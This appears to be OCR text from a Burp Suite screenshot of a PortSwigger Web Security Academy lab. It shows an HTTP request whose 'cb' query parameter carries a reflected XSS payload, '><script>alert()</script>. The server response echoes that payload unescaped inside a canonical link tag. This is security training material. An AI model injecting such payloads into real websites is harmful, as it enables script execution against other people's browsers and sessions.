 Pretty Raw Hex \n
1 GET /?cb='><script>alert()</script> HTTP/2
2 Host: 0a3d006c0448858d815e2fde00890078.web-security-academy.net
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.6422.112 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.7
6 Sec-Fetch-Site: cross-site
7 Sec-Fetch-Mode: navigate
8 Sec-Fetch-User: ?1
9 Sec-Fetch-Dest: document
10 Sec-Ch-Ua: "Chromium";v="125", "Not.A/Brand";v="24"
11 Sec-Ch-Ua-Mobile: ?0
12 Sec-Ch-Ua-Platform: "Linux"
13 Referer: https://portswigger.net/
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 Priority: u=0, i
17 Origin: example2
18
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=Nhu2bbCuZO0u6ErscGDL79u47XWseYWX; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Cache-Control: max-age=35
6 Age: 0
7 X-Cache: miss
8 Content-Length: 8220
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
14 <link href=/resources/css/labsBlog.css rel=stylesheet>
15 <link rel="canonical" href='
//0a3d006c0448858d815e2fde00890078.web-security-academy.net/?cb='>
<script>
alert()
</script>
'/>
16 <title>